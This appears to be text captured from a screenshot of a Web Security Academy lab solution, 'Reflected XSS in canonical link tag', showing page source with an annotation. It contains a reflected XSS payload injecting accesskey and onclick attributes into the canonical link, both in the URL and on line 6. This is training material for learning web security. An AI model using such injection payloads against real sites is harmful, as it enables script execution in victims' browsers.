 view-source:https://0ada00f5040eb47f8392461b00410025.web-security-academy.net/?%27accesskey=%27x%27onclick=%27alert(document.domain)
OKTA | GoodLeap Confluence Jira Goodleap Developer API C Dashboard - code... a Astra Security - C... learn.cantrill.io
Line wrap
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
5 <link href=/resources/css/labsBlog.css rel=stylesheet>
6 <link rel="canonical" href='https://0ada00f5040eb47f8392461b00410025.web-security-academy.net/?'accesskey='x'onclick='alert(document.domain)'/>
7 <title>Reflected XSS in canonical link tag</title>
Notice our payload doesn’t contain any spaces and is also url encoded in the url
8 </head>
9 <body>
10 <script src="/resources/labheader/js/labHeader.js"></script>
11 <div id="academyLabHeader">
12 <section class='academyLabBanner'>
13 <div class=container>
14 <div class=logo></div>